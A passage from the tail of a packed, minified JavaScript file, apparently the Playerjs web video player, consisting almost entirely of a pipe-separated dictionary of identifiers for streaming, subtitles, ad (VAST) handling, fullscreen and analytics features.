ByTagName|shadow|screen|rightside|XHR|_status||_step|open_settings|flip|transparent|mediatags|texts|600|maxBufferLength|hls_config|fff|link|FindPlStart|hdicon|readyState|tipalways|abc|spd|update|pointed|repeat|VastRecover|create|frameresize|add|vast_impressions|compilation|ControlClick|expand|topBg|handle_width|handlewidth|relative|line_speed|checkFont|default_style|plfolder|minify|_ease|not|Reload|bgpadding|normal|_lastime|titlestore|Curtain||current|20px|findLeft|ObjectFit|ratio|linecap|ScreenClick||showovercontrol||textTracks|settingsovertimer|control_line|overopentimeout|setSpeed|sub_sizeproc|sttx||spacing|rightbs|stretch_with_volume|offsetLeft|RemoveCurtain|autohide|sub_color|PlaylistG|sub_color2|starttimeout|showoverto|brandurl|HideInterval|kbps|overlay|butNames|groupId|load|fontsize|pic|_preloaded|Error|hidevideo|opn|AfterVast|videoHeight|nomute|hideonpause|ToolbarDown|nativefullios|autoplaylist|PlaylistPrevExist||hls_force|currentTime|custom_speed|Airplay|justshow|saturate|polygon||tippointer|touchend||touchstart|StageMove|passive|VastAddPreload|sub_or|VastNext|Il1l|Close|hexToRgb|StageMouseUp|bgg|subupld||coh|subtitle_start||onclick|removeAttribute|url_shift|sub2|deltaY|result|CustomText|hlsDashSub|sizing|removed|volumewheelin|_activeIcon|sub_bga|Rot|l3v_show|mode|1em|file_separator|UpdateSpeed|StyleArrow|sub_bgcolor|PluginSub|htto|pageX|sub_weight|pljssglobalid|airplayed|currentLevel|tipbga|scaleover|hlschangequality|mpi|tipbg|tipbgcolor|clicked|bottomside|sub_shadow|FltrVal|128|ni2|FileTo|family||headfontsize|_wait|floatheight|autoQuality|subload|MainResize|scrollleft|5px|400|rect|heartbeatInterval||ipad|240p|480p|360p|file2_separator|_play_i|HidePoster|posterhide|poster_scale|iconreplay|TipText|playlist_source|Off|BufferStop|HandleWidth|_control_|svg0|uijs|Subtitle|Thumbs|toggle|8px|vast_longtomsg|autoLevelCapping|Ready|onplay|srt|downin|SetSetting|_seekaftervast|dclckto|offsettimer|chrome|hidewithoutmoving|pljsplayed_|Ly9vmVl|base64|ToolbarShow|pip_quality|shr|TagPlay||SettingsN|TimeSub|nativefull|playById|ssfontsize|PlaylistControls|ctx2|onmousemove|gain|canvas2||stretchonfullscreen|paddingtop|sxs||volumescroll|AirplayChanged|HistoryPlaylist|QualityChangedNoHand|toolbarInterval|onmouseout|limitmaxwidth||days|xtitle|nbsp|Cut|custom_aspect|thumb_width|scrollarrows|alpha|SubtitleSettingsMenu|navigator|hls_stuck_time|recover|sub_settings_on|win|details|ScrollOverOut|weight|hlsautoquality|bitrate|playerid|findTop|onmouseover|ShowForce|HideForce|sourceBuffer|prm|float|letterspacing|small|jpg|unshift|compilations|SubtitleLoad|RenameQualities|cftlr|yamtrid|_prevIcon|_max_order|NativeControls|ResizeSettings|event_y|created|999|speeds|ShowTip|tippadding|shift|clickmargin|clickarea|||||galabels||parentcontainer|pljsmute|memory|letter||domain|event_x|contentWindow|RenewPoints||3000|gatracked|f2bg|pjs_parent|pl_first_id|resizePlaylist||timeFormat|hand|dontplay|m3ut|onSeeked|left0|playersize|onSeeking|hidden_volume|rotation2|seeking_time|StyleLine|hidetimeout|heartbeat|ymax|hmaxk|seeking|now|hideoutmute|Mouse|handlehide|mediaSource|vastfrombg|rld|UpdateVars0|quartile|mini|isvg|navigationUI|iclr|_t|gifed|gaTrackPlay|yaCounter|vastonmobile|ssa|ssflyp|_readyonplay|timeld|VastLoader|changeheight|actplay|icon2|poster_a|MidrollOverlay|rightclick|done|showinterval|Load|scrollarrowsize|hideuntilto|ResizePlaylist|marginprocleft|wheelinterval||showtitleplaylist|resizeonplay|response|mouseUp|TitleTemplate|picture|fatal|scripts|Download|handleiconspress|suboptns|dvrtime|mouseHere2|mouseover|code|_lastactbut|scrollarrowcolor|tagName|limitwidth|bgcontainer|floatlimitwidth|openplaylistbefore|openplaylistroot|angle|stuck|DoubleClick|seeksides|mouseout|playbgcolor|NativeExitFs|playlistrewind|SubtitleError|ToolbarHidden|write|container_h_procent|nops|midrolls|HideTip|num|sleeptimer|PipSize|VastBgLoad|unmuteplease|playlistloop|click0timeout|playlist_title|SettingChanged|doubleclick|moz|scrollwidth|VastVisible|PlaylistHere|isPlaying|CreateDASH|PlaylistShow|lang|PlaylistExist|PlaylistRewind|audiosrc|postroll|exception|openById|MenuProc|frames|fspr|HidePoster2|BeforeVast|bigint|ima|but_h|eventstracker|hex2rgb|StageLeave|opera|Password|rc_label|started|shareme|randomstr|isTypeSupported|VolumeWheelX|vast_type|fid|poster_aover|thumbs_on|rmbgcolor|rightout|leftandrightpadding|mtp|nativecontrolsmobile|wait_to|join|100000|match|iniframe|documentElement|KeyPlusUp|KeyPlusDown|vol|acted|videoWidth|marginbg|onDown|quality_received|iconscolorover|MainUpdateSize|button|subdrag||_steps|sub_size||_ended||prefile|_stopped|Recover|pjs_|colorbg|fileTimeout|_fullscreen_end|lastTouch|14px|found|||playroll|urls_and|PlaylistError|lngth|stretch_width_last|timeshort|customdesignsvg|skip|close|click_t|vars|onStep|and|thumbnails|embed|sub_size_fullscreen|sepia|mutestore|screencolor|serif|sub_all|subsor|Touch|sans|find|va2l|ff0000|pljs|YoutubeID|https|youtu|HideProof|||||errorMessage|IconsColor|FileType|container_id|RemoveMedia|polyline|iconsreplay||hideAllIcons||Update|SwitchText|files_channel|sub_reset|copyObject|RenewSubtitle|bgo|SubtitleLoad2|bgh|brd|sub_upload|Ended|||CustomToogle|normalscale|720p|HlsUpdateAudio|while|loadLevel|timeline_h|imgldd|tippaddingtop|touch|getHLS|wait|getDASH|script|plurls|mouseMove|resizeonwidth|edge|1080p|fcdef|clr_options|UpdateVars|160p|autonextopenfolder|pauserollonplay|rotate|playVideo|youtube_id|linkurl2|datetime|toLowerCase|adsfirst|333333|hls_subs|title_template|StringVar|YoutubeReady|_hlssubtracks|handleaover|Show|full|autoprevopenfolder|handlescale|ShowLayer|seeked|FrameResizer|onClickSubtitle|observer|noclick|Player|audioTrack||newfile|ClearClick|dashquality|omt|YouTubeIframeAPIReady||pageY|998|CreateTip|svg3|current_plurl|fit|playsinline|covervideo|restart_audio|video|ChangePip|rename|playbgcolored|apiprm|bg_hide|change2playlist|Text|borderbottom|lang_|ssfontcolor|onPipEnter|show_playlist|plopenid|SubtitleOff|noprevicon|CheckPip|screenmarginbottom|checkBase64|contentDocument|butseekto|show_settings|_move_rights|_rights|VolumeWheel|postMessage|msRequestFullscreen|wheel|other|setQuality|order0|scrollarrowbgcolor|nextLevel|scrollarrowbg|exitfullscreen|audioTracks|pljssubtitle|remember_sub|lastIndexOf|but_w|piped|playerjs_|played||cpm|isAuto|sub_store|iOSTrackLoaded||SubtitleLoadAll|removeTracks||SubUpload|fullblack|onPipLeave||landscape|ahd|hdbrdclr|volumewheelfull|tagSrc|PlayerSize|maintitle|540p|splice|onYoutubeReady|ie9|SetCurrentQuality|startwait_t|contain|2160p|150|1440p|second|Metadata|reloadtimeout|minute|hour|start2|ErrorMsg|_tags|Seeked|checknative|moveOr2end|ErrorReload|onYtPlayerReady|urlcnfg|_recover|Alpha|MediaYoutube|cntrls|toolbarhidden|Prefile|Preload|CreatePoster|current_file|SubtitleParse|_timeout|_stop|posterhidepause|iosfull|getAudioTrack|getQuality|FullscreenUI|Playing|sub_upload0|timerTime|timerInterval|StartTimeout|subpausehide|VastAndLimit|||RemoveForNextAd|IndexPlaylist||posteronpause|||NativeEnterFs|VastPreloadLoad|vast_preload|ytautoquality||sub_bgpadding|pjs_parent_i|pstr_to|decoration|playedstored|requestFullScreen|VastPreloaded|vastclick|requestFullscreen|currentposter|vast_midroll_limit|worked|midrollo|outro|NormalscreenUI|IndexPlaylistProcessor|play75|onerror|mdswp|fts|PlaylistLoad|pauseVideo|m3ui|_blank|play25|play50|vts|Heartbeat|sub_font|||introstart|plcontinue|Style|reloadlog|_set_quality|fjs|End2|NewAspect|scrpt|PluginMovable|span05|prototype|floatmarginright|MseIsSupported|fontnames|HlsAudioTracks|sleep2|lock|HlsAudioTrack|logout|LoadedData|heightInterval|webkitRequestFullScreen|livewakeup|is_hls2|network||HlsSleep0|bgl|WaitSize|pipto|paddingright|paddingleft|isNaN|hls_started|AudioContext|dash_subs|overlays|TheEnd|vastcontainer|audioctx|together|sstext|gained|drawImage|Destroy|pp2|CreateWS|destroyed|ws_created|mutedautoplay|Action2|historybga|historytitlea|autoplaymute|historybgcolor|3600|VastVideo|vtt|isFullscreen|||pepper|SetSubtitle2|playerjscom|cnt|Shuffle|CheckDash|onDash|Menuproc|mozRequestFullScreen|playsinlineonmobile|stringify||tagsurl|RadioTags|last|chr|landfullmobile|VastGo|activeicon||encoded|fromCharCode|dontload|insertBefore|hlserror|settimer|SubtitleTimerMenu||HlsLevel|clientWidth|||sleep_timeout|HlsSleep|xvalue|Captions|_css|VisibleItems|vast_starts|255|maxMaxBufferLength|deltaX|tem|removebykey|vastgo|firefox|ass|nativeControls|onTagError|6px|static|fonts|ControlOut|viewBox|linkurl0|handleiconpress|leftright|arrinterval|Script|HidePositionControl|||||Loading|quick|tippaddingbottom|str2obj|tippaddingleft|tipcolor|tipfont|tipbgrounding|tipletterspacing|tipfontsize|killMotion|hidetime|ioscss||toFixed|clickscaley|StorageSupport|mousemove|clck|onClick2||Rotate|resizetxt||borderRadius|updown||TipVol||pjslng|settingsNumberVisible|filter|iconopacity|youtubeposter|marginbgcolor|Controls|querySelectorAll|onUp|onup_to|fontFamily|pljsuserid|userid|tmpr|animate|dont|QualityChanged|control_start|resizeme|active|doctype|EndMove|downi|SpeedChanged|hideonplay|ShowHandle|spn|handlehideinit|resizeonmouse||||||SubOpt|qualitystore|FSL|handlemove|AudioTrackChangedNoHand||ScreenClick2|_time_load|updatePlaylist|SettingsParser|smbls||toolbarisdown|autonext|TipHide|playlistovertimer|over_final|0px|||gaurl|btm|thumb_border||pljstrack||input|Places|notofh|StageMove2|restart|appearance|removedNodes|Loaded|user|thumb_height|_i|ActionOptions|ceil|handlecolor|seekiconbut|coloroverplay|minw|_currentIcon|timeline_w|sub_bottommob|marginbgpadding|toggleControl|JsEvent|effect|resizetext|TitlePl|l1ll|ShowShare|ll11|pljsquality||geo||||||||||pljsvolume|VisibleCheck|thumbs|content||sub_designstore|UpdateStart||onMobOver|path|postmessages|div2|normalscreen|onMobMove||playiconbut|StopMedia|back|removeItem|Alert|addtitleplaylist|pushCSS|ReplayIcon|fixed|addtitleplaylistbr|brand|substore|valuefromlang|hostname|volumestore|butByS|moving|desktop|presmbl|png|bgcolorlink2|bgborder|firstly|ToolbarHide|handlea|postsmbl|innerText|imageLoaded|hideuntilstarted|valuepadding|valuemargin|zoomed|StyleSubtitle|lineHeight|LineScale|pjsframed|120|ClickArea||DVR|referrer|UpdateVolume|resizeFromText|resizeSettings|last_text_w|deg|marquee|CustomTextButs|hidecontrols|stopkeys|ControlCoordinate|handleiconover|rmcolor|RightMenu||bgbordercolor|re_y|Marquee|ontouchmove|tmp2|setaction|reRightMenu|playId|allow|endfull|bgw|_html|ReloadTimeout|keyframes||recovery|speedstore|allowfullscreen|pjsfrrs|alert404v|clickmargintop|alert404video|PluginErrorVideo|styleSheet|onPlayTag|playerjs|posterhidestart|315|file2|PluginPip|noindex|_w|roundout|pljsspeed|tagsinterval|getPlayerState|allowtransparency|_a|playByYoutubeId|toLocaleTimeString|ParseUrl|gradientcolorload|redirectonplay|poster_float|crt|||onYtPlayerStateChange|Timer|Playerjs|linespeed1|colorload|pjslog|PluginOldGA|customdesign|FFFFFF|rand|gradientcolor|linespeed2|rel|linespeed3|fullonplaymobile|gradientcolorbg|fullonplay|pjsframe|wrapper|imageExists|Color||SvgColor|CreateMedia||callback|YouTube|rc_labelurl||ControlLine|PlayingChecker|ontop|vast_adid|SettingsSpeed|sesstime|Youtube|maxresdefault|SettingsExist|valuesize|PluginPoints|onQualityChanged|redirectonclick|Qualities|006|yterrors|highlight|valuebgcolor|customyterror|224|360|1200|900|handlemargin|1800|eventCategory|640|Scripted|seeked_time||||||alert404text|valuebg|notv|ga4|cover|nativeSubtitle|NativeSubtitle|dashaudio|PLAYING|removeNativeSubtitle|rename_audio|eventLabel||RenameTracks|OrientationChange|valuerounding|full_minutes|full_hours|eventAction|ENDED|upload|SubtitleBottom|alertsfontsize|ffect|ffdd1f|writePl||||helvetica|portrait|997|isVpaid|ControlsBg|ovr|arial|PjsFr|FullscreenChange|openpl|sub_bgo|prted|sub_lineheight|prtObj|848|current_vast_url|midrollimprsd|029|vast_longtimemsg|andlimit|101|102|095|KeyUp|preloaded|last_ors|tippaddingright|linetippointer||||||today|VastLongTimeout|CustomFonts|playedquartile|Continue|evenodd|vast_prestarttimeout|subshift|Rectangle|rule|rest|advertising|webkitCancelFullScreen||mozCancelFullScreen|cancelFullscreen|exitFullscreen|msExitFullscreen|frmvst|Review|leavetimeout2|I1lI|cancelFullScreen|iosExitFullscreen|fs_error|PostFullscreen|Media|PjsFrMsg|700||method|rc_|StageOver|postmessage|unset|mousedown|timelimited|timelimit|timebreak|ct2|intros|PluginIntro|FileReader|sub_off0|finishrewind|TheEnd2|sub_bg|PluginReplace|PluginGeo|lI1l|optStr|IFRAME|parentIframe_style|notframe|Stopped|Quartile|sub_big_fullscreen|||ShuffleEnd|yOffset|xOffset|270|finish|stretch|current_thumb|CancelBubble|livets|_ue|msie|place|dblclick|comment|alertsbga|MutationObserver|PlacePoints|obsrvr|FindFileInPlaylist|getDuration|templated|seekTo|GET|yamtr|linker|MSIE|nameofyoutubequality|XMLHttpRequest|alerts||clickmarginbottom|scrolling|parentElement||template|Swiping|swiping|incorrect|reloadlive|_ud|denied|access|handleiconsover|alertspaddingh|thumb_bottom|textarea|_duration_load|shwvstfnsh|sub_off_title|UpdateLoad|KeyDown|_duration_play|_time_play|UpdatePlaySeek|PluginCut|CreateThumb|thumb_bordercolor|logo|thumb_shadow|thumb_borderwidth|default_subtitle|072|thumb_radius|adscounter|handleinit|timestorejustbut|linetipmarginbottom|toptip|posterhidetime|alertsbgcolor|alertscolor|HidePoster3|alertspaddingv||stopotherplayers|StopOtherPlayer|nomidroll|landscapefull|666666|cul|passontime|limit|007|trackstore|pljs_yt_|003|alert404|with_min|nativefulldroid|Volumescrolled|UpdateTimer|Exist|nativenotipad|HideElement|Ease|autoLevelEnabled|lsfullplay|copied|gainedsource|PlaylistPlayId|PlaylistBack|skipads|historycolor|Gain|volumegain|PlaylistMove|ScrollLeft|PlaylistOpenId|connect|str|cstm|HideAnimate|webkitSetPresentationMode|ShowAnimate|ArrowsInterval|ShowControl|setDashQuality|url2|url3|setDashAudioTrack|_subfile|High|setting|elastic|leavetimeout|playonhover|ScrollRight|hideonvolume|pljsfirst|ScrollDown|ScrollUp|um1|nextAutoLevel|RightCSS|analytics|nameofhlsquality|renameQualities|hlscaptions|audioGroupIds|action2|opposite|scalesmall|hlslowquality|bordersize|HlsQualityLevels|liketext|HdIcon|MediaSource|icon3|inversetime|mimeCodec|sourceBufferValidAPI|createTextNode|VastBreak|4px|rmsize|SetChannel|nums|ControlOver|Wheel|DownIn|Papi41|historytitlestrike|click_t2|UpdateSettings|220|offsetwrite|floatwidthsmall|smallfontsize|Control|renameTracks|keyCode|which|plusminus|startLoad|floatheightsmall|scrollarrowbgovercolor|setTracks|PlayerjsAsync|gtag|titlepl|showShare|ga_event|globalfontname|getBoundingClientRect|Yandex|sort|linktarget|leavepictureinpicture|nativenotios|loadedmetadata|seeksidesec|RightOut|yaHit|volumechange|screen_lw|enterpictureinpicture|customText|durationchange|ControlsBgClick|yamtr_event|muteiconbut|timeout|ControlX|marginproctop|XY|onClickTimer2|sttr|seekwindow|onClickSubtitle2|marginprocbottom|linkpause|ssflyw|PluginShare|headbordercolor|brda|1001|System|screenshot|18px|hidestartbutios|timeupdate|RightOver|nativenotiphone|hideuntilmeta|scrollarrowgradient|_xIcon|40px|setupx|adsinvitation|onMouseDown|setHlsAudioTrack|hideonfullscreen|pressed|PlayerjsEvents|changedTouches|unfixing|scrollX|setHlsQuality|direction|scrollarrowbgover|pjsfrm|margin_bottom|ads|hidevar2|hidevar|scroll_height|alwaysjustpause|ParentFS|offset|alwaysnotfullscreen|ltr|hidewithoutplaylist|reachGoal|ffeeab|hideoverwidth|hideoverwidthlimit|bordercolored|addTrack|Interval|_reset|_nextIcon|subtitles|hideonwidth|showing|hideonwidthlimit|QszKEyad|SourceBuffer|castdevice|playlist_id||action_settings|unhidden|casterror|Playback|mpd|framei|showById|device|anonymous|Width|Visibility|Za|audio|MediaVideo|sub_sizemobfull|show1value|scrollHeight|hidesec|DisplayControl|PluginDash|m3u8|hlsvastwait|hlsaudio_off|hlsquality_off|read|hlsdebug|scroll_down|hlsmto|scroll_left|onLoadedData|dashjs|height_div|preloadhls|isSupported|playerheight|heartbeatinterval|width_div|tipvar|preloaddash|zoom|tipmargin|control_duration|noClickTimeout|movable|PipSwitch|Timeout|FileTimeout|reYT|resume|vast_posterurl|10000|brightness|PipToggle|fileto|dasherror|contrast|FindIdPl|VastInfo|rc_anyway|hidewithposter|Buffer|translate|7px|rc_version|adblock|abs|Number|iframe_api|tap|youtubecontrols|ytcl|mediadrag|RenewFromTitle|HideLayer|with_hours|minus4back|sub_sizemob|current_time|preposter|displayvolume|lsfullstart|hexToRGBA|prevorius_default_h|menufltr|prevorius_default_w|Actions|playlistfolder|Hide|livewakeuptime|topside|15px|openplaylistafter|HlsLiveWaiting|vast_nofirst|onLoadStart|2001|loadSource|hlsTextTracks|supported|hlsfto|clickscalex|SubtitleSettings|nohead|openplaylistpause|debug|FlussonicMsePlayer|width100|reverse|unblock|valuealign|picheight|nopause|unpause|right_y|rotateplaying|updateCuid|changeAspect|setVolume|fontsizesmall|bold|right_x|_icon|ontouchstart|controlCSS|updateTitle|InvertPlaylist|isHidden|wrong|bRGZHEiR|Hideuntilto|geobj|ShowTimeout|iconmargintop|iconmarginbottom|getContext|dvr|RightClick|hidecontrol|PluginThumbs|onMobOut|TimeStore|iconmarginleft|iconmarginright|hlscookies|0val|bgcolorlink0|40000|Click|hideafterclick|selectOpen|sugar|customBuffer|RightMove|frag|hls_stuck_duration|iconmargin|bgstretch|mobileover|isyoutube|mobiletv|Bglines|5000|youtubeready|1val|ErrorTypes|981|185|996|267|344|moved|001|pjsga|isflash|416|914|019|984|041|096|547|483|992|036|988||thumbs_img|iemobile|All|once|[base64]|[base64]|[base64]|[base64]|Sleep|[base64]|[base64]|Yes|[base64]|[base64]|Skip|toUpperCase|[base64]|883|[base64]|blackberry|matches|[base64]|fine|iosv|[base64]|__storage_test__|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|map|RegExp|roll|Bottom|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1Hyw0Gbl|Quad|Ultra|Super|1296p|6frx0amzi52m|Full|the|advertiser|Enter|Exit|LIVE|Audio|website|Medium|Small|[base64]|fullwheel|Shadow|ERsRjfJrkSERKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|Font|default_h|default_w|clipboard|Tiny|Copied|Previous|Reset|matchMedia|WebkitAppearance|907|956|702|613|403|513|055|084|081|06|088|093|092|146|994||818|874|785|747|659|705|897|918|979|985|971|962|935|046|033|tvOS|webOS|MacIntel|platform|Windows|ipod|armv|BRAVIA|[base64]|Philips|Tizen|[base64]|Roku|Safari|Firefox|userAgent|trident|appName|014|023|partners|[base64]|Trident|Edge|Opera|appVersion|maxTouchPoints|606|getCurrentTime|vast_volumebgcolor|webkitIsFullScreen|vast_progresscolor|mozFullScreen|msFullscreenElement|vast_linktxtonmobile|vast_volumecolor|vast_progressbgcolor|vast_xcolor|vast_skipcolor|vast_skipbgcolor|webkitFullscreenElement|vast_titlebgcolor|vast_xbgcolor|vast_titlecolor|offsetTop|shuffle8|hidesmoothly|contains|vast_preroll_vmap|dropnohide|always2|vast_postroll_vmap|vast_pauseroll_vmap|fullscreenElement|vast_openclick|vast_unmutebutonce|vast_unmutehover|PluginDroplist|vast_default_volume|vast_unmutebutcolor|vast_unmutebutbgcolor|ytcl1|vast_linktxtcolor|onReady|onStateChange|onPlaybackQualityChange|modestbranding|showinfo|playsinlineonmobileiphone|iv_load_policy|ytReady|vast_postroll_counter|vast_pauseroll_counter|ytEnded|vast_postroll_limit|ytlog|vast_postrolltbimp|vast_postrolltimebreak|disablekb|html5|videoId|playerVars|vast_introtbimp|vast_linktxtbgcolor|API|onYouTubeIframeAPIReady|youtube_iframe_api|enablejsapi|vast_introtimebreak|vast_playroll_counter|vast_playroll_limit|playerapiid|vast_midroll_counter|vast_midrolltbimp|vast_midrolltimebreak|vast_midroll_vmap|vpaid_timeout|f2parent|pjslng_sub_sizeproc|hlsqhsort|redirectplaylist|125|250|175|clr_|onMouseOver|scrollWidth|accept|onchange|pjslng_|home|onMouseOut|72ccf8|62de50|073DA0|D90000|FEF370|borderBottom|borderRight|644082|409829|4bd9ac|b3fee8|feba54|faed54|e8bbff|ffc7d1|d9bb8c|aaaaaa|scroll_up|scroll_right|paddingbottom|introskiptime|midrollpoint|introclickable|marginRight|introtitle|introclosetime|partnermidrollor|partnerpostrollor|vast_resound|vpaid_timeout2|vpaid_slotinframe|eventstrackervast|partnerpauserollor|partnerprerollor|5em|actn|sleep2options|hidearrow|speed4live|sleepoptions|offsetoptions|pressed_|current_|current_channel|through|default_channel|introtxt|minivis|fimg|sub_settings|f2img|vast_pauserolltbimp|vast_pauserolltimebreak|[base64]|1006|sub_split2words|[base64]|[base64]|customimage|fc0a767a6925fcaa6ddc2d0c33ec60ba|PluginSubword|1005|pointa|sub_fonted|pointw|clone|unescape|slidespeed|readAsText|444444|titlecolor|222222|170|settings1|Dialogue|WEBVTT|settings1action|888888|historybgaover|posterheight|posters|posterwidth|177|999999|postertitleonhover|ffce00|pointcolor|current_sleep|files_sleep|files_scale|clr_contrast|clr_brightness|clr_sepia|clr_saturate|google|logos|372|296|275|reloaderTimer|432|857|vast_impressions_all|vast_remove|tippmargin|black|sub_drag|tipa|stripsw|stripsspace|2px|lang_ru|unmute_video|_timer|line_play|action_back|Verdana|skip_after_|normalonclick|settings2action|constrols|560|embedwidth||embedsize|embedheight|160|getPlaybackQuality|vast_timeout|shareiconmargin|setSize|large|hd720|shareiconscale|shareiconscaleover|tiny|medium|vast_pauseonclick|vast_closeonclick|BUFFERING|vast_prerolltimebreak|vast_preroll_andlimit|PAUSED|vast_prerolltbimp|vast_pauseroll_limit|vast_preroll_counter|CUED|vast_preroll_limit|vast_volume|getAvailableQualityLevels|vast_title|customyterrors|ytError|unavailable|hd1080|setPlaybackRate|timestoredontuse|settings5action|timestore0plroot|poster_floatmargin|poster_floatposition|poster_floatheight|poster_floatwidth|timestorenolive|sub_all_title|settings3|subtitle_errdel|settings3action|settings4|settings5|settings4action|poster_floatbgcolor|loadVideoById|vast_click|vast_skip|errortimeout|vast_impression|ga_proc|sharetop|sharetitle|nameofdashquality|unMute|dashdebug|16x9|dashcookies|getVideoLoadedFraction|dashlowquality|setPlaybackQuality|957|PjsFramed|enabled|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|availability|disabled|destination|webkitAudioContext|createMediaElementSource|createGain|available|webkitShowPlaybackTargetPicker|requestPictureInPicture|exitPictureInPicture|setAudio|pictureInPictureElement|webkitPresentationMode|webkitSupportsPresentationMode|pictureInPictureEnabled|disablePictureInPicture|hlsforce|autoplay_denied|WebKitMediaSource|WebKitSourceBuffer|appendBuffer|wake|ontime|Video|Destroyed|onpause|hlsaddbitrate|firstLevel|interrupted|automute|playError2|playError|playtry|AudioTrack|Infinity|2000px||setWsQuality|setWsAudioTrack|combined|PluginSettings2|customTextPl|resize2|ssdown|bezier|isOn|seektome|ssfly|hideonleaveandplay|hidelap|hideonvar|hideuntiltext|hidewovar|hide0timestore|hideafterstart|hideall|hideondesktop|hideonmobile|02|customwidth|subtrack|playbackRate|childNodes|HlsSubTrack|fillvideo|change2playlist_bottom|level||getDash|kind|dashInterval|noset|to_right|marginprocright|nativemobile|showvolmobile|reset|customspeeds|ndash|aborted|loadeddata|tagcors|crossorigin|crossOrigin|disableRemotePlayback|mp4a|42E01E|mp4|codecs|avc1|ynxnopip|nativenodownload|nativehlsios|nativehlsinedge|support|nativehlsinsafari|complete||controlsList|nodownload|taginframe|urlmse|error_time|dailymotion|playback|Image|hqdefault|New|Audiotrack|rldnornd|PluginFloatPoster|MediaVimeo|MediaPjs|createposter|scaledrag|dragging|0001|nomedia|MediaDaily|RemoveAll||Created|flussonic|PlugMediaChannels|hlssubtracks|PluginHlsSubtitles|subtitleDisplay|ERROR||300000|AUDIO_TRACKS_UPDATED|relurl|FRAG_PARSING_METADATA|fragdata|NETWORK_ERROR|MEDIA_ERROR|sleep|watching|loadstart|PluginWS|regress|recoverMediaError|hls_error|Level|fragment|FRAG_CHANGED|hlscltps|capLevelToPlayerSize|xhrSetup|enableWorker|fragLoadingTimeOut|DASH|autoStartLoad|manifestLoadingTimeOut|withCredentials|attachMedia|LEVEL_SWITCHED|LEVEL_LOADED|Live|LEVEL_SWITCH|MANIFEST_PARSED|MEDIA_ATTACHED|attached|MANIFEST_LOADED|hideuntilstartedios|hideuntilended|top_|width_|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|OqFAAAAdklEQVQoz42QQQ7AIAgEF|left_|position_|keyup|200000|shape|kbq|RWAlnQyyazA4aoAB4FsBSA|mouseleave|emptyremove|mouseenter|pljscom|orientationchange|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|move|DOMContentLoaded|keydown|pjs_thumbnail_|handlemarginright|PluginMediaTags|PluginEffects|handlemarginleft|onmousedown|135|225|onmouseup|134|235|offsetwidth|roundingver_final|000|MSFullscreenChange|fullscreenchange|ChromeCast|hlsdvrtime|Local|PluginQuiz|Cross|hover|observe|childList|oncontextmenu|visited|outline|manipulation|origin|indent|ContextMenu|rc_custom|autoplaynomobiletv|panel|15em|rmright|99999|sessid|rc_nobrand|uppercase|sleeptimer0|offsettimerinit|require|autoLink|PluginBlock|allowLinker|88484718|getDate|quizes|srvsga|word|container_w_procent|transbg|oframe|backface|07|35px|PluginMini|startvisibility|select|handlemarginbottom|handlemargintop|ShowSettingsBut|enter|187|189|maxHeight|SettingsTimer|separator|buffering|nfscldr|passonstart|bufferInterval|link2|ontop2|PluginRounding|iconspress|PluginCountdown|bufferDeg|countdown|counter|showboth|showduration|hideonmeta|hidemini|hidenomini|hideonlive|hideonunmute|hideonvod|hideonleave|hidenormscreen|hidenoab|hideab|cast_available|pauseonhover|nfsclios|pjs_cast_button_|seeksidesmob|hideonyoutube|offsetX|layerX|_text|SVG|alphas|abg|lines1|aload|running|slider|triangle|control_mute|volume_element|colorover|valuepaddingtop|valuemarginleft|valuemarginright|l3v_left|valuemarginbottom|valuemargintop|valuepaddingbottom|valuepaddingleft|valuepaddingright|control_time|tipmarginright|_bg|bglines|bgline1|touch_|flipy|ontouchend|PluginHdIcon|flipx|bgline2|clickmarginleft|tipmargintop|tipmarginbottom|tipmarginleft|180|tippointeralign|clickmarginright|rotateonhover|rotateonclick|Speed|AUDIO_TRACK_SWITCHING|autoplayed|Active|sess|sscopyright|Arial|Courier|switchpip|nativenotandroid|water|wid|heartbeats|timeplay|nativeontv|isOpen|showfrom1file|fillStyle|pageXOffset|invert|playlist_folders|playlist_length|vastnow|showplaylist|jpeg|globalfont|fillText|openlast|redirectblank|toDataURL|const|scrollY|PluginWater|unfix|prt|reloadjustevent|PasswordTime|nooverlay|_self|reloadstart|pjsiframed|fileend|webkitEnterFullScreen|webkitendfullscreen|webkitSupportsFullscreen|outros|startvast|dwn|vastbreak|downself|Resume|nodeName|AdBlock|PluginStat|pjsstat|pjsstatid|pdf|isfullscreen|dontseekforward|Open|Visible|Progress|moveplaylist|01|vastinfo|vastpause|circle|103|Href|encodeURIComponent|async|same|104|105|head|googleapis|109|108|106|107|rgb|NaNpx|1000000|45deg|cssText|FindPjsDiv|PJSDIV|arguments|substring|reduce|setProperty|number|MarPad|repeating|Orientation|encode|stylesheet|midrollcrtm|119|121|118|117|vastmute|startAd|122|0123456789|191|vastresume|192|2048|vaststart|127|116||115|vpaid|adsystem|wrapper0|filetype|midroll_time|getVolume|vastids|vrsn|113|114|112|111|currentfile|110|Test|fix|resumed|VastInsertOr|VastInsertAnd|disablePreload|preloading|480|854|426|vast_ima|vast_finish||240|vast_stop|and2limit|1280|vast_error|3840|VastError|unmuted|alarm|1440|2560|VastRemoveUrl||720|1920|capiom|nonInteraction|vast_dontplay|YoutubePlaylist|loaderror|EXTINF|playlists|eventlisteners|tryotherquality|Seeking|reloadtimes|Break|Alternative|tags|dvtp|winmob|Pass|RemovePassword|webkitExitFullscreen|Logo|EmptyVastUrl|playerjs_hit|watch|finishnormal|Quality|norootplstart|qualitypause|vast_startdelay|1080|createEvent|vast_init|initEvent|yandex|dispatchEvent|adsinchain|startdelay|bgload2|gainact|skipimpessed|customqualities|skipimprsd|3600000|eng|crossdomain|issue|VpaidSet|wheelDelta|OpenScroll|rus|English|toogle|youtubeid|Metric|vpaid_|bgload|crtm|renew|VastOverlay|2160|VastImpression|tagLive|vast_Impression|adShown|vastbgpreload|VastShow|VpaidStarted|VastReady|PluginVastTimeMsg|rewound|vast_ready'.split('|'),0,{}))
